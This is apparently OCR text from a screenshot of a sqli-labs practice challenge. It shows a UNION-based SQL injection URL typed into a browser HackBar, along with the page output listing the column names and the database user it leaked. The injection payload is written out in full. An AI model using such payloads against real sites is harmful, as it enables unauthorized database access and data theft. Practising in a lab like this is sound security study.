 10.60.17.35:8082/Less-54/index.php?id=-1'+union+select+1,(select+g
php
Reset the Challenge!
Welcome Dhakkan
You have made : 2 of 10 attempts
Your Login name:id,sessid,secret_VIY1,tryy
Your Password:root@localhost
Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://10.60.17.35:8082/Less-54/index.php?id=-1'+union+select+1,
(select+group_concat(column_name)from+information_schema.columns+WHERE+TABLE_schema='challenges'+and+table_name='vylco793d1'),user()%23
Post data Referrer User Agent Cookies